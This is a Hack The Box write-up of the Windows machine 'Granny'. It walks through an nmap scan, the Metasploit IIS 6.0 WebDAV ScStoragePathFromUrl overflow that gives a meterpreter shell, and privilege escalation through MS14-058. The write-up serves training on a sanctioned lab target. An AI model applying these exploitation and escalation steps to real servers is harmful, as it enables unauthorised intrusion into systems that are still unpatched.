Granny is an easy Windows machine box on Hack The Box that tests the user ability to find a known vulnerability and launch an exploit to establish an initial foothold. However it’s not over there! You will also need to perform some privilege escalation to obtain full access and complete the flags. This is a great machine to do before or after Grandpa, so if you haven’t done that one yet, definitely go check it out after you review this blog post.
Reconnaissance
nmap -A -T4 -p- 10.129.95.234Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-06 23:20 EDT
Nmap scan report for 10.129.95.234
Host is up (0.043s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
| http-webdav-scan:
| Server Type: Microsoft-IIS/6.0
| Server Date: Fri, 07 Oct 2022 03:22:29 GMT
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
|_ Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2003|2008|XP|2000 (92%)
OS CPE: cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_2000::sp4
Aggressive OS guesses: Microsoft Windows Server 2003 SP1 or SP2 (92%), Microsoft Windows Server 2008 Enterprise SP2 (92%), Microsoft Windows Server 2003 SP2 (91%), Microsoft Windows 2003 SP2 (91%), Microsoft Windows XP SP3 (90%), Microsoft Windows 2000 SP4 or Windows XP Professional SP1 (90%), Microsoft Windows XP (87%), Microsoft Windows 2000 SP4 (87%), Microsoft Windows Server 2003 SP1 – SP2 (86%), Microsoft Windows XP SP2 or Windows Server 2003 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 46.73 ms 10.10.14.1
2 46.97 ms 10.129.95.234
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.21 seconds
- -A: “Aggressive scan” – this switch adds OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (–traceroute).
- -T4: This switch is used for the timing of an nmap scan. There are five different speeds and -T4 is considered aggressive but generally recommended if you are using a stable broadband or ethernet internet connection.
- -p-: This switch will scan all 65,535 possible ports. This will typically be used in all of my initial scans to avoid missing anything on the network. Additionally, you can do a simple port scan and then further enumerate ports that you know are open if time is a factor in your scenario.
After scanning the network with nmap we have identified that port 80 is the only open port and it is utilizing IIS 6.0. It is very likely that and exploit is available for this version of IIS as it is very old (the current version of IIS is 10.0 v1809). If we perform some research for an exploit we will quickly find one by Rapid7 for Microsoft IIS WebDav ScStoragePathFromUrl Overflow. This exploit can be completed within minutes using Metasploit so let’s do that.
Exploitation

msfconsole > use exploit/windows/iis/iis_webdav_scstoragepathfromurl > set lhost <x.x.x.x> > set rhosts <x.x.x.x> > run
Uh oh! Access is denied for getuid. This means we are going to need to elevate our privileges.
Privilege Escalation
ps
From our meterpreter shell we listed the processes and migrated to 1992 since it was being run by NT AUTHORITY\NETWORK SERVICE. This is a step in the right direction for privilege escalation but it still does not grant us system access.

If we background the meterpreter session we can use Metasploit’s local exploit suggester. Use the suggester on the meterpreter session and try some of the exploits that are returned. The one that will crack this machine is MS14-058: Vulnerabilities in Kernel-Mode Driver Could Allow Remote Code Execution (3000061).

Once you run the exploit you will have system level access and complete all of the challenges for the box. If you had fun with this one or want some additional practice, be sure to check out the Grandpa machine as it is very similar and was featured in my latest blog post.